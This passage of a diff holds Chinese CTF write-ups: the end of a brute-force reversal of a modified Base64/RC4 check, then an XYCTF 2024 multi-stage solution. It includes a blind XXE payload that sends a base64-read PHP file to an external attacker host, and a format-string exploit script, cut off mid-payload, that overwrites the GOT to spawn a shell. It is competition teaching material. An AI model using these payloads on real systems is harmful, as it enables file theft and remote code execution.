v6[i] = 126;
|
||||
}
|
||||
v6[4 * ((a2 + 2) / 3)] = 0;
|
||||
return v6;
|
||||
}
|
||||
```
|
||||
|
||||
> 对于写反向算法的解法3:
|
||||
>
|
||||
> 这里进行了魔改,四个字符顺序颠倒,且每个字符按位取反,然后用~而不是=来补齐4的倍数个字符。比如正常情况下是`Abc=`,这里就变成了`~` `~c` `~b` `~A`。
|
||||
|
||||
**第三步 RC4**
|
||||
|
||||
sub_1650传入上一步产物、长度60、密钥"W4terCTF{ZaYu}",在新的内存区域进行RC4操作。RC4是一种流密码,第一个循环用密钥来初始化S盒,第二个循环用S盒来加密原文。这里进行了魔改,最后一步异或时还异或了(length-i),即便这样也不改变RC4本身就是自己的反函数的性质,即`RC4(RC4(m))==m`。注意这个步骤中,每个字节互不影响。
|
||||
|
||||
```c
|
||||
_BYTE *__fastcall sub_1650(__int64 a1, int a2, const char *a3)
|
||||
{
|
||||
int v3; // r12d
|
||||
__int64 v4; // kr00_8
|
||||
__int64 v5; // kr08_8
|
||||
char v8; // [rsp+2Bh] [rbp-135h]
|
||||
char v9; // [rsp+2Bh] [rbp-135h]
|
||||
int i; // [rsp+2Ch] [rbp-134h]
|
||||
int j; // [rsp+2Ch] [rbp-134h]
|
||||
int k; // [rsp+2Ch] [rbp-134h]
|
||||
int v13; // [rsp+30h] [rbp-130h]
|
||||
int v14; // [rsp+30h] [rbp-130h]
|
||||
int v15; // [rsp+34h] [rbp-12Ch]
|
||||
_BYTE *v16; // [rsp+38h] [rbp-128h]
|
||||
char v17[264]; // [rsp+40h] [rbp-120h]
|
||||
unsigned __int64 v18; // [rsp+148h] [rbp-18h]
|
||||
|
||||
v13 = 0;
|
||||
v15 = 0;
|
||||
v16 = malloc(a2 + 1);
|
||||
for (i = 0; i <= 255; ++i)
|
||||
v17[i] = i;
|
||||
for (j = 0; j <= 255; ++j)
|
||||
{
|
||||
v3 = (unsigned __int8)v17[j] + v13;
|
||||
v4 = v3 + a3[j % strlen(a3)];
|
||||
v13 = (unsigned __int8)(HIBYTE(v4) + v4) - HIBYTE(HIDWORD(v4));
|
||||
// 看到有选手对上面一行反编译代码有疑问,可以查看defs.h中的宏定义,HIBYTE指的是最高有效字节(如0x1122334455667788的0x11)。v4是寄存器里的64位整数,但它只是两个0~255的数加起来而已,根本不能使64位的最高字节不为0,所以HIBYTE(v4)和HIBYTE(HIDWORD(v4))都应该是0,所以v13 = v4 % 256。反编译器通常不会做这种推理,而是忠实于原始汇编指令。
|
||||
v8 = v17[j];
|
||||
v17[j] = v17[v13];
|
||||
v17[v13] = v8;
|
||||
}
|
||||
v14 = 0;
|
||||
for (k = 0; k < a2; ++k)
|
||||
{
|
||||
v15 = (v15 + 1) % 256;
|
||||
v5 = (unsigned __int8)v17[v15] + v14;
|
||||
v14 = (unsigned __int8)(HIBYTE(v5) + v17[v15] + v14) - HIBYTE(HIDWORD(v5));
|
||||
v9 = v17[v15];
|
||||
v17[v15] = v17[v14];
|
||||
v17[v14] = v9;
|
||||
v16[k] = (a2 - k) ^ v17[(unsigned __int8)(v17[v15] + v17[v14])] ^ *(_BYTE *)(k + a1);
|
||||
}
|
||||
v16[k] = 0;
|
||||
return v16;
|
||||
}
|
||||
```
|
||||
|
||||
最后将结果与byte_4020逐字节对比,输出一致的字节数。
|
||||
|
||||
第二步和第三步的魔改可能不太容易注意到,但是应该要看出来用了Base64和RC4。flag明文每3个字符为1组,对应最后密文的4个字节,**每次只穷举3个字符,就必然能对应上密文的4个字节,每组只有`(127-32)**3`种情况,在可接受的时间内可以完成穷举,这是可以分组爆破的原因**。如果像DES那样,每组有8个字节也就是64位,爆破需要数天时间,是不可接受的。
|
||||
|
||||
在判断出基本算法后,本题预设3种解法。
|
||||
|
||||
## 解法1:复制出反编译代码,分段穷举输入的所有可能
|
||||
|
||||
最省事且快的做法,既不需要大量创建线程,也不需要发现所有魔改的地方。缺点是如果遗漏了某个角落里的部分加密过程(比如有些题目在程序加载时会修改密文),就得不到正确的结果。所以必须随便设计一组输入,比对 爆破脚本 与 动态调试原文件 产生的对应的密文是否一致。同时,本题三个加密函数都是无状态(函数式)的,只影响参数,不对全局变量造成影响,否则要考虑的更多。
|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include <stdlib.h>
|
||||
#include <string.h>
|
||||
#include "defs.h" // 这是IDA安装路径里的文件,定义了IDA里看到的HIBYTE之类的东西
|
||||
|
||||
char *aAbcdefghijklmn = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
|
||||
|
||||
char *__fastcall sub_1209(char *a1)
|
||||
{
|
||||
// 自行复制
|
||||
}
|
||||
|
||||
_BYTE *__fastcall sub_1290(unsigned __int8 *a1, int a2)
|
||||
{
|
||||
// 自行复制
|
||||
}
|
||||
|
||||
_BYTE *__fastcall sub_1650(__int64 a1, int a2, const char *a3)
|
||||
{
|
||||
// 自行复制
|
||||
}
|
||||
|
||||
int main()
|
||||
{
|
||||
// TF{ 留给爆破,用来验证爆破程序是否正确
|
||||
char flag[] = "W4terC????????????????????????????????????}";
|
||||
char tmp[] = "W4terC????????????????????????????????????}";
|
||||
unsigned char res[] = {
|
||||
0xF9, 0xB6, 0x61, 0xF4, 0x74, 0x6C, 0xE1, 0x0D, 0xE5, 0xEC,
|
||||
0x65, 0x1E, 0x0F, 0x35, 0x59, 0x37, 0x0E, 0x23, 0xE3, 0x55,
|
||||
0x2C, 0xE4, 0x24, 0x72, 0x15, 0xC8, 0x5D, 0xAA, 0x53, 0x34,
|
||||
0xB9, 0x98, 0x0B, 0x1F, 0x04, 0x71, 0xF9, 0x97, 0xBB, 0x0E,
|
||||
0x39, 0x0A, 0x33, 0xE2, 0x66, 0x98, 0x88, 0x72, 0x52, 0x42,
|
||||
0xAF, 0x90, 0xA7, 0xE9, 0x5B, 0xEF, 0x71, 0x6D, 0xBB, 0x35
|
||||
};
|
||||
for (char *i = flag + 6; i < flag + 42; i += 3)
|
||||
{
|
||||
for (i[0] = 32; i[0] < 127; i[0]++) // 通过i来修改flag数组
|
||||
{
|
||||
for (i[1] = 32; i[1] < 127; i[1]++)
|
||||
{
|
||||
for (i[2] = 32; i[2] < 127; i[2]++)
|
||||
{
|
||||
strcpy(tmp, flag);
|
||||
sub_1209(tmp);
|
||||
unsigned char *tmp1 = sub_1290(tmp, 43);
|
||||
unsigned char *tmp2 = sub_1650(tmp1, 60, "W4terCTF{ZaYu}");
|
||||
if (!memcmp(tmp2, res, (i - flag + 3) * 4 / 3))
|
||||
{
|
||||
printf("%s\n", flag);
|
||||
free(tmp1);
|
||||
free(tmp2);
|
||||
goto br; // 退出循环,锁定这组结果
|
||||
}
|
||||
free(tmp1);
|
||||
free(tmp2);
|
||||
}
|
||||
}
|
||||
}
|
||||
br:
|
||||
;
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
```
|
||||
|
||||
在我的电脑上需要爆破48秒(可能是频繁malloc开销大)。输出:
|
||||
|
||||
```plain
|
||||
W4terCTF{?????????????????????????????????}
|
||||
W4terCTF{UnR??????????????????????????????}
|
||||
W4terCTF{UnRELa???????????????????????????}
|
||||
W4terCTF{UnRELat3D????????????????????????}
|
||||
W4terCTF{UnRELat3D_BY?????????????????????}
|
||||
W4terCTF{UnRELat3D_BYte5??????????????????}
|
||||
W4terCTF{UnRELat3D_BYte5_cA???????????????}
|
||||
W4terCTF{UnRELat3D_BYte5_cAn_6????????????}
|
||||
W4terCTF{UnRELat3D_BYte5_cAn_63_e?????????}
|
||||
W4terCTF{UnRELat3D_BYte5_cAn_63_eNuM??????}
|
||||
W4terCTF{UnRELat3D_BYte5_cAn_63_eNuMeRA???}
|
||||
W4terCTF{UnRELat3D_BYte5_cAn_63_eNuMeRA7ED}
|
||||
```
|
||||
|
||||
## 解法2:创建进程,分段穷举输入的所有可能
|
||||
|
||||
这种解法是多次将程序运行起来,向程序提供输入,统计输出结果。出题时为了这种解法可行,专门在输入错误flag后输出了匹配的个数。**由于每次都要创建新的进程,开销很大,爆破需要的时间更长。**
|
||||
|
||||
必须向程序输入43个字符。由于Base64不是对单个字节操作,如果对43个字符逐个爆破,只跑一轮是无法完全匹配的。就算第一次尝试时把这43个字符设为全'A'或者别的什么,也可能碰巧匹配上一部分;由于Base64编码结果的每个字符只由原来的6位得到,“最终匹配数量加一”并不意味着“输入字符多对了一个”。
|
||||
|
||||
以下列举几种**真的能运行打印出正确flag**而不是最后靠猜的做法:
|
||||
|
||||
**A. 三个字符三个字符地尝试**
|
||||
|
||||
保险(但低效)的做法是三个字符三个字符地尝试,尝试所有可能(而不中途提前结束),选择匹配数量最多的一次尝试(匹配数量最多的必然只有一次)。但是这样会导致爆破时间非常长,而每次尝试单个字符的时间相对短很多。
|
||||
|
||||
出题人尝试用Python(很慢)pwntools(很慢),在出题人的电脑上,每3个字符都需要3小时才能跑完,这是不可接受的。有选手用Python subprocess,跑完整个flag用了1.5小时。有选手用Rust,跑完整个flag只用了十来分钟。~~这里抄写选手WP~~
|
||||
|
||||
```rust
|
||||
use std::{
|
||||
io::Write,
|
||||
process::{Command, Stdio},
|
||||
};
|
||||
|
||||
fn main() {
|
||||
// Init to 7 to make only 2 out of 60 match
|
||||
let mut flag = [7; 43 + 1];
|
||||
flag[43] = b'\n';
|
||||
flag[42] = b'}';
|
||||
let prefix = b"W4terCTF{";
|
||||
flag[..prefix.len()].copy_from_slice(prefix);
|
||||
|
||||
let mut last_matched = (prefix.len() / 3 * 4 + 4) as u8;
|
||||
let mut command = Command::new("./BruteforceMe");
|
||||
command.stdin(Stdio::piped()).stdout(Stdio::piped());
|
||||
|
||||
'loop_i: for i in (prefix.len()..42).step_by(3) {
|
||||
println!("{}", flag[..i].escape_ascii());
|
||||
for x in 0x21..0x7f {
|
||||
println!("progress: {x}");
|
||||
flag[i] = x;
|
||||
for y in 0x21..0x7f {
|
||||
flag[i + 1] = y;
|
||||
for z in 0x21..0x7f {
|
||||
flag[i + 2] = z;
|
||||
|
||||
let mut child = command.spawn().unwrap();
|
||||
let mut stdin = child.stdin.take().unwrap();
|
||||
stdin.write_all(&flag).unwrap();
|
||||
|
||||
let output = child.wait_with_output().unwrap().stdout;
|
||||
let a = output[17];
|
||||
let b = output[18];
|
||||
|
||||
let success = a == b'C';
|
||||
if success {
|
||||
break 'loop_i;
|
||||
}
|
||||
|
||||
let matched = if b == b' ' {
|
||||
a - b'0'
|
||||
} else {
|
||||
(a - b'0') * 10 + (b - b'0')
|
||||
};
|
||||
if matched == last_matched + 4 {
|
||||
last_matched = matched;
|
||||
continue 'loop_i;
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
println!("{}", flag.escape_ascii());
|
||||
}
|
||||
```
|
||||
|
||||
```python
|
||||
# 在出题人的电脑上每3个字符都需要3小时才能跑完,这是不可接受的,这段代码看看就好了
|
||||
|
||||
from itertools import product
|
||||
from pwn import *
|
||||
from string import printable
|
||||
from tqdm import tqdm
|
||||
|
||||
context.log_level = 'ERROR'
|
||||
flag = list(b'W4terC' + b'\xff' * 36 + b'}')
|
||||
alphabet = printable[:-6]
|
||||
dic = list(product(alphabet, repeat=3))
|
||||
max_match_count = 0
|
||||
|
||||
for i in range(6, 42, 3):
|
||||
tmp_flag = ''
|
||||
for j in tqdm(dic):
|
||||
j = ''.join(j)
|
||||
flag[i:i+3] = list(j.encode())
|
||||
s = process('./BruteforceMe')
|
||||
s.sendline(bytes(flag))
|
||||
match_count = int(s.recvall().decode().split()[3])
|
||||
s.close()
|
||||
if match_count > max_match_count:
|
||||
max_match_count = match_count
|
||||
tmp_flag = j
|
||||
flag[i:i+3] = list(tmp_flag.encode())
|
||||
print(bytes(flag))
|
||||
```
|
||||
|
||||
**B. 尝试单个字符,跑完一轮后打乱字母表**
|
||||
|
||||
看到选手很巧妙地每次跑完43个字符后,把爆破的字母表(A-Za-z0-9_)随机打乱。这样可以让每个未完成的三字节分组的**第一个字节**发生变化。~~第二次抄写选手WP~~,贴一份简化后的脚本,两分钟内能跑完:
|
||||
|
||||
```python
|
||||
import subprocess
|
||||
import random
|
||||
|
||||
def run_and_get_result() -> int:
|
||||
global flag # 貌似会比传参快一些
|
||||
command = ["./BruteforceMe"]
|
||||
process = subprocess.Popen(command, stdin=subprocess.PIPE, stdout=subprocess.PIPE, stderr=subprocess.PIPE, text=True)
|
||||
process.stdin.write(''.join(flag))
|
||||
process.stdin.flush()
|
||||
output_data, _ = process.communicate()
|
||||
if 'Congratulations' in output_data:
|
||||
print(''.join(flag))
|
||||
exit()
|
||||
return int(output_data.split()[3])
|
||||
|
||||
if __name__ == "__main__":
|
||||
result = 0
|
||||
flag = list("W4terCTF{#################################}")
|
||||
alphabet = list("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_")
|
||||
while result < 60:
|
||||
random.shuffle(alphabet) # 这是精髓
|
||||
for t in range(43):
|
||||
for v in alphabet:
|
||||
tmp = flag[t]
|
||||
flag[t] = v
|
||||
new_result = run_and_get_result()
|
||||
if new_result >= result:
|
||||
print(''.join(flag))
|
||||
result = new_result
|
||||
else:
|
||||
flag[t] = tmp
|
||||
print(f"best: {result}")
|
||||
print(''.join(flag))
|
||||
```
|
||||
|
||||
**C. 总是查找出问题的是哪个字符**
|
||||
|
||||
~~这里第三次抄写选手WP~~:
|
||||
|
||||

|
||||
|
||||
**D. 根据Base64的特点进行剪枝**
|
||||
|
||||
以标准Base64为例,假如某三个字符编码后得到的是`W***`,这个`W`已经对上了。那么第一个字符一定是`010110??`,即`X` `Y` `Z` `[`这四个字符中的一个。这样就只需要尝试`X**` `Y**` `Z**` `[**`,大大减少了可能的空间。第二个字符以此类推。~~这里第四次抄写选手WP~~,贴个脚本:
|
||||
|
||||

|
||||
|
||||
## 解法3:写反向算法
|
||||
|
||||
这是最传统的做法,这种做法就和题目名称无关了,需要看出所有魔改的地方才行。详见上文逻辑分析。
|
||||
|
||||
```python
|
||||
import Base64
|
||||
|
||||
def decode_flag(enc: bytes) -> bytes:
|
||||
tmp = list(my_rc4_encode(enc, b'W4terCTF{ZaYu}')) # RC4的encode和decode是一样的
|
||||
|
||||
for i in range(0, len(tmp), 4):
|
||||
# 负数就是按位取反加一,按位取反就是负数减一,再加回256回到0~255之间
|
||||
# 或者说,反码加原码会等于11111111即255
|
||||
tmp[i], tmp[i+3] = 255-tmp[i+3], 255-tmp[i]
|
||||
tmp[i+1], tmp[i+2] = 255-tmp[i+2], 255-tmp[i+1]
|
||||
tmp = bytes(tmp).replace(b'\x81', b'=')
|
||||
tmp = list(Base64.b64decode(tmp))
|
||||
|
||||
for i in range(len(tmp)):
|
||||
# 这里的pow(17, -1, 256)见上文逻辑分析第一步
|
||||
tmp[i] = tmp[i] * pow(17, -1, 256) % 256
|
||||
tmp[i] ^= 0x87
|
||||
|
||||
return bytes(tmp)
|
||||
|
||||
def my_rc4_encode(raw: bytes, key: bytes) -> bytes:
|
||||
s = list(range(256))
|
||||
j = 0
|
||||
out = []
|
||||
for i in range(256):
|
||||
j = (j + s[i] + key[i % len(key)]) % 256
|
||||
s[i], s[j] = s[j], s[i]
|
||||
j = k = 0
|
||||
for i in range(len(raw)):
|
||||
k = (k + 1) % 256
|
||||
j = (j + s[k]) % 256
|
||||
s[k], s[j] = s[j], s[k]
|
||||
out.append(raw[i] ^ s[(s[k] + s[j]) % 256] ^ (len(raw)-i))
|
||||
return bytes(out)
|
||||
|
||||
if __name__ == '__main__':
|
||||
enc = bytes([
|
||||
0xF9, 0xB6, 0x61, 0xF4, 0x74, 0x6C, 0xE1, 0x0D, 0xE5, 0xEC,
|
||||
0x65, 0x1E, 0x0F, 0x35, 0x59, 0x37, 0x0E, 0x23, 0xE3, 0x55,
|
||||
0x2C, 0xE4, 0x24, 0x72, 0x15, 0xC8, 0x5D, 0xAA, 0x53, 0x34,
|
||||
0xB9, 0x98, 0x0B, 0x1F, 0x04, 0x71, 0xF9, 0x97, 0xBB, 0x0E,
|
||||
0x39, 0x0A, 0x33, 0xE2, 0x66, 0x98, 0x88, 0x72, 0x52, 0x42,
|
||||
0xAF, 0x90, 0xA7, 0xE9, 0x5B, 0xEF, 0x71, 0x6D, 0xBB, 0x35
|
||||
])
|
||||
print(decode_flag(enc))
|
||||
```
|
||||
|
||||
彩蛋:杂鱼~❤️
|
||||
297
source/special/wp/xyctf-2024-aio.md
Normal file
297
source/special/wp/xyctf-2024-aio.md
Normal file
@@ -0,0 +1,297 @@
|
||||
---
|
||||
title: XYCTF 2024 (baby_AIO) Writeup by 摸鱼
|
||||
date: 2024/04/26 14:00:00
|
||||
updated: 2024/04/26 14:00:00
|
||||
categories:
|
||||
- CTF-Writeup
|
||||
cover: ../../wp/xyctf-2024-aio/cover.png
|
||||
permalink: wp/xyctf-2024-aio/
|
||||
---
|
||||
|
||||
余师傅出的五个方向合在一起的一道题,比赛中有5支队伍解出。摸鱼队的Crypto和Misc部分由luoingly师傅完成,Reverse、Web和Pwn部分由我完成。Reverse做了一天,Web现学现卖做一晚上,Pwn现学现卖做两天,算是我第一次做出来Pwn题。感谢这道题让我学会了XXE和Format String(指会做这道题)。
|
||||
|
||||
<!--more-->
|
||||
|
||||
[本站上的 XYCTF 2024 (Reverse) Writeup by 摸鱼 与评价](/wp/xyctf-2024-reverse/)
|
||||
|
||||
[XYCTF 2024 Writeup by 摸鱼](https://vilanruise.notion.site/7cc7b25425c049dea62755b96a805f29)
|
||||
|
||||
# 第一步 Crypto
|
||||
|
||||
```python
|
||||
import gmpy2 as gp
|
||||
|
||||
e = 65537
|
||||
n = 528565534050303289402007510968179435618186732104470795324112506464649249469837867028185617
|
||||
dp = 487978202023750799970713551102136558437027925
|
||||
|
||||
for x in range(1, e):
|
||||
if(e*dp%x==1):
|
||||
p=(e*dp-1)//x+1
|
||||
if(n%p!=0):
|
||||
continue
|
||||
q=n//p
|
||||
phin=(p-1)*(q-1)
|
||||
d=gp.invert(e, phin)
|
||||
print("p = ", p)
|
||||
print("q = ", q)
|
||||
```
|
||||
|
||||
```python
|
||||
import libnum
|
||||
import gmpy2
|
||||
n1 = 60984961924036640364806324068224697071843724749390772716648370179057892113876360274026354662527777447902822720596626094363633542717821045035441273653134740082082972528467040631675108058268481211224587979227700303746708094408639881186270901498495613159595719501389800228775436242418332342165682104816100945559
|
||||
e1 = 718052616328316407959060891790846549694362099
|
||||
c1 = 14643165800600469237679161939570210679439096911755461832302138620621212724063371108183767129591712055258072458698793819383057004625557577440444773493982158481797933707633029392859049044470914532014267958303995860803871791733761877112192748951375669095992152628840179729532225161446048952172457991042916248568
|
||||
n2 = n1
|
||||
e2 = 736109753005379176045853848742061395149928683
|
||||
c2 = 47744166763747993083913069262560688521758241055343711330487778299969300229670028543968082464934326523754042128559756835029869433598546417098582906459369495989688837877596260888669274901459794346656919486877501825652169698125071792901224555479266468029736677586557495945618181583432146191688552560789016927665
|
||||
s, s1, s2 = gmpy2.gcdext(e1, e2)
|
||||
m = (pow(c1, s1, n1)*pow(c2, s2, n2)) % n1
|
||||
print(libnum.n2s(int(m)).decode())
|
||||
```
|
||||
|
||||
可以得到内容「the key of txt is XYXY1l0v3y0u and another key is 99 88 77 66」
|
||||
|
||||
# 第二步 Misc
|
||||
|
||||
使用上面的到的 key 可以解密解压 zip,可以得到一段具有 Unicode 零宽隐写的文本,其中隐写内容为「The username is WelcomeXY」,明文内容为一系列密码。enc 为一个 Base64 编码的套娃 zip,在文件尾有字符「The username is WelcomeXY」。使用密码表:
|
||||
|
||||
```plaintext
|
||||
SuyunandXiao
|
||||
ZhaoWuandSuyun
|
||||
Shinandlingfeng
|
||||
nydnandk0rian
|
||||
faultandalei
|
||||
```
|
||||
|
||||
按照一定顺序作为密码层层解压套娃压缩包,最后能够得到 ezre.apk。
|
||||
|
||||
# 第三步 Reverse VM
|
||||
|
||||
ezre.apk缺了ZipDirEntry和ZipEndLocator,用7-Zip强制解压再重新压缩为zip文件,即可导入JADX
|
||||
|
||||
MainActivity是用户输入key和flag,在JNI加密,然后气泡提示加密结果
|
||||
|
||||
贴一份整理符号后的反编译代码
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
key是Misc部分得到的99 88 77 66
|
||||
|
||||
复制出来,打印出执行顺序
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
```c
|
||||
#include <stdio.h>
|
||||
#include "defs.h"
|
||||
#define u32 unsigned int
|
||||
|
||||
const u32 key[] = {99, 88, 77, 66};
|
||||
|
||||
void encrypt(u32 *input)
|
||||
{
|
||||
for (int i = 1; i < 20; i += 2)
|
||||
{
|
||||
u32 delta = 0;
|
||||
for (int j = 0; j < 32; j++)
|
||||
{
|
||||
u32 r = input[i];
|
||||
input[i - 1] += (((r << 4) ^ (r >> 5)) + r) ^ (delta + key[delta & 3]);
|
||||
delta += 0x12345678;
|
||||
u32 l = input[i - 1];
|
||||
input[i] += (((l << 4) ^ (l >> 5)) + l) ^ (delta + key[(delta >> 10) & 3]);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
unsigned char ida_chars[] =
|
||||
{
|
||||
0x0C, 0x2A, 0x54, 0x5C, 0x8B, 0xF0, 0xF8, 0xCD, 0x35, 0x4B,
|
||||
0x17, 0x93, 0x2F, 0x73, 0x73, 0xFF, 0xEF, 0xF6, 0xF5, 0xAC,
|
||||
0xD0, 0xBA, 0x19, 0x4D, 0xAB, 0x4B, 0xF5, 0xFD, 0x38, 0x71,
|
||||
0xC8, 0xE1, 0x3D, 0x15, 0xC0, 0xF2, 0x84, 0x0C, 0x27, 0x7E,
|
||||
0xD7, 0x8D, 0x07, 0x34, 0xCD, 0x33, 0x5F, 0x96, 0xEB, 0x63,
|
||||
0x6A, 0x8D, 0xF5, 0x83, 0xFB, 0x92, 0x31, 0x46, 0xC8, 0xBB,
|
||||
0x9A, 0x59, 0x40, 0x73, 0x2F, 0xE8, 0x38, 0xE0, 0xF9, 0x40,
|
||||
0x66, 0x15, 0xB9, 0xC9, 0xF5, 0xEE, 0x84, 0x65, 0x2C, 0xF5,
|
||||
0x6C, 0xC3, 0x54, 0xC3, 0xCE, 0x1D, 0x70, 0x9F};
|
||||
|
||||
void decrypt(u32 *content)
|
||||
{
|
||||
for (int i = 21; i > 0; i -= 2)
|
||||
{
|
||||
u32 delta = 0x12345678 * 32;
|
||||
for (int j = 0; j < 32; j++)
|
||||
{
|
||||
u32 l = content[i - 1];
|
||||
content[i] -= (((l << 4) ^ (l >> 5)) + l) ^ (delta + key[(delta >> 10) & 3]);
|
||||
delta -= 0x12345678;
|
||||
u32 r = content[i];
|
||||
content[i - 1] -= (((r << 4) ^ (r >> 5)) + r) ^ (delta + key[delta & 3]);
|
||||
}
|
||||
}
|
||||
}
|
||||
|
||||
int main()
|
||||
{
|
||||
// char test[] = "Hello, World! Hello, World! Hello, World! Hello, World! Hello, World! Hello, World! ";
|
||||
// encrypt((u32 *)test);
|
||||
// decrypt((u32 *)test);
|
||||
// printf("%s\n", test);
|
||||
decrypt((u32 *)ida_chars);
|
||||
for (int i = 0; i < 88; i+=4)
|
||||
{
|
||||
printf("%c", ida_chars[i]);
|
||||
}
|
||||
return 0;
|
||||
}
|
||||
|
||||
// https://baby.imxbt.cn/
|
||||
```
|
||||
|
||||
# 第四步 Web XXE
|
||||
|
||||
无回显无报错XXE,嵌套写三次可绕过过滤
|
||||
|
||||
```xml
|
||||
<?xmxmxmlll version="1.0" ?>
|
||||
<!DOCDOCDOCTYPETYPETYPE ANY [
|
||||
<!ENENENTITYTITYTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=hint.php">
|
||||
<!ENENENTITYTITYTITY % a SYSTEM "http://moyu.example.vps/test.dtd" >
|
||||
%a;%send;
|
||||
]>
|
||||
<credentials>
|
||||
<username>WelcomeXY</username>
|
||||
<password>YXemocleW</password>
|
||||
</credentials>
|
||||
|
||||
```
|
||||
|
||||
test.dtd:
|
||||
|
||||
```xml
|
||||
<!ENTITY % int "<!ENTITY % send SYSTEM 'http://moyu.example.vps:4869/?p=%file;' >">
|
||||
%int;
|
||||
```
|
||||
|
||||

|
||||
|
||||
读到hint.php的内容:
|
||||
|
||||
```php
|
||||
<?php
|
||||
defined('ACCESS') or exit('干嘛,像偷窥我?');
|
||||
|
||||
echo "well!And now you can download the newpwn.zip in /HAHA/PWN";
|
||||
?>
|
||||
```
|
||||
|
||||
https://baby.imxbt.cn/HAHA/PWN/newpwn.zip
|
||||
|
||||
# 第五步 Pwn FmtStr
|
||||
|
||||
随机数只要本地校准时间然后同一秒钟设置种子就可以生成,然后进入vuln函数,但是正常情况下只有一次printf并且payload最多100字节。因为fmtstr需要确定的写入地址和确定的写入值,所以第一次先泄露栈地址和libc地址,并将.fini_array改成vuln函数地址,以便再次进入vuln函数。第二次用fmtstr把printf的got表改为system的地址,并把返回地址改为retn的地址(栈16字节对齐),后面跟vuln函数的地址,以便第三次进入vuln函数。第三次调用printf实际上是调用system,输入/bin/sh\x00即可get shell。
|
||||
|
||||
```c
|
||||
#include <stdlib.h>
|
||||
#include <time.h>
|
||||
|
||||
void set_seed() {
|
||||
srand(time(NULL));
|
||||
srand(rand() % 5 + 114514);
|
||||
}
|
||||
|
||||
int random_number() {
|
||||
return rand() % 4 + 159357158;
|
||||
}
|
||||
```
|
||||
|
||||
```python
|
||||
from pwn import *
|
||||
import ctypes
|
||||
|
||||
context.arch = 'amd64'
|
||||
# context.log_level = 'debug'
|
||||
elf = ELF('./XYCTF')
|
||||
libc = ELF('./libc.so.6')
|
||||
io = process('./XYCTF')
|
||||
# io = remote('xyctf.top', 47279)
|
||||
|
||||
# 随机数部分
|
||||
|
||||
lib_rand = ctypes.CDLL('./my_random.so')
|
||||
lib_rand.random_number.restype = ctypes.c_int
|
||||
lib_rand.set_seed()
|
||||
|
||||
for i in range(51):
|
||||
io.recvuntil(f'game: {i}\n'.encode())
|
||||
io.sendline(str(lib_rand.random_number()).encode())
|
||||
|
||||
io.recvuntil(b'Now,plz you input:\n')
|
||||
|
||||
# # test
|
||||
# io.sendline(b'AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p')
|
||||
# print(io.recvall())
|
||||
|
||||
# 第一步:把.fini_array中__do_global_dtors_aux的地址改为vuln函数的地址,以便再次进入vuln,同时泄漏libc地址和vuln函数返回地址的地址
|
||||
# %6$s 是 payload 自己
|
||||
# %p. 是格式化字符串的地址,输出了15个字符
|
||||
# %10$s. 是libc printf的地址,输出了7个字符
|
||||
# 总共需要4804个字符
|
||||
printf_got = elf.got['printf'] # 0x4033d8
|
||||
addr_of_fini_array = 0x4031c0
|
||||
payload = b'%p.%10$s.%4782d%9$hn....' + p64(addr_of_fini_array) + p64(printf_got)
|
||||
payload += b'\x00' * (100 - len(payload))
|
||||
|
||||
# print(payload.hex())
|
||||
io.send(payload)
|
||||
|
||||
res = io.recvuntil(b'Now,plz you input:\n')
|
||||
addr_of_fmtstr = eval(res[:14])
|
||||
addr_of_printf = int.from_bytes(res[15:21], 'little')
|
||||
addr_of_system = addr_of_printf - libc.sym['printf'] + libc.sym['system']
|
||||
print(hex(addr_of_fmtstr), hex(addr_of_printf))
|
||||
print(hex(addr_of_system))
|
||||
|
||||
addr_of_new_fmtstr = addr_of_fmtstr - 0xB0
|
||||
addr_of_ret_addr = addr_of_new_fmtstr + 0x78
|
||||
|
||||
# gdb.attach(io, 'b *0x4012c4')
|
||||
|
||||
# 第二步:我们现在有vuln函数返回地址的地址,把它改为retn的地址(栈对齐),后面跟vuln函数的地址,以便再次进入vuln,同时把printf的got表改为system的地址
|
||||
payload = b''
|
||||
written_bytes = 0
|
||||
addr_of_vuln = 0x4012c4
|
||||
addr_of_C3 = 0x40132b
|
||||
payload += f'%{(((addr_of_system&0xff0000)>>16)+0x100-written_bytes)&0xff}d%16$hhn'.encode()
|
||||
written_bytes = (addr_of_system&0xff0000)>>16
|
||||
payload += f'%{((addr_of_system&0xffff)+0x10000-written_bytes)&0xffff}d%17$hn'.encode()
|
||||
written_bytes = addr_of_system&0xffff
|
||||
payload += f'%{addr_of_vuln-written_bytes}d%15$ln'.encode()
|
||||
written_bytes = addr_of_vuln
|
||||
